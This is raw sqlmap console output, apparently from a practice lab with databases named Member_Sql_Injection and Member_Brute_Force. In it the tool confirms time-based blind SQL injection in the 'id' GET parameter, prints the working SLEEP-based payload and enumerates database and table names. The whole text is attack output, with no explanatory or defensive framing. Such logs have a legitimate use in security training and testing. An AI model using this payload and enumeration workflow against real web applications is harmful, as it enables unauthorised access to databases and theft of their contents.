 Select Windows PowerShell
[14:02:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:02:47] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) value
s? [Y/n] y
[14:03:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:03:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[14:03:10] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[14:03:37] [INFO] testing if GET parameter 'Submit' is dynamic
[14:03:37] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[14:03:37] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[14:03:37] [INFO] testing for SQL injection on GET parameter 'Submit'
[14:03:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:03:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:03:37] [INFO] testing 'Generic inline queries'
[14:03:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:03:37] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:03:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:03:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:03:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:03:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:03:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:03:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:03:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:03:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:03:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:03:38] [INFO] testing 'Oracle AND time-based blind'
[14:03:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:03:38] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=searchimg&id=1 AND (SELECT 4266 FROM (SELECT(SLEEP(5)))ARbX)&Submit=Submit
---
[14:03:38] [INFO] the back-end DBMS is MySQL
[14:03:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
 prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[14:03:38] [INFO] fetching database names
[14:03:38] [INFO] fetching number of databases
[14:03:38] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:04:41] [INFO] adjusting time delay to 1 second due to good response times
6
[14:04:41] [INFO] retrieved: information_schema
[14:05:42] [INFO] retrieved: Member_Brute_Force
[14:06:43] [INFO] retrieved: Member_Sql_Injection
[14:07:53] [INFO] retrieved: Member_guestbook
[14:08:46] [INFO] retrieved: Member_images
[14:09:26] [INFO] retrieved: Member_survey
[14:10:09] [INFO] fetching tables for databases: 'Member_Brute_Force, Member_Sql_Injection, Member_guestbook, Member_
images, Member_survey, information_schema'
[14:10:09] [INFO] fetching number of tables for database 'Member_Sql_Injection'
[14:10:09] [INFO] retrieved: 1
[14:10:10] [INFO] retrieved: users
[14:10:26] [INFO] fetching number of tables for database 'information_schema'
[14:10:26] [INFO] retrieved: 40
[14:10:29] [INFO] retrieved: CHARACTER_SETS
[14:11:10] [INFO] retrieved: COLLATIONS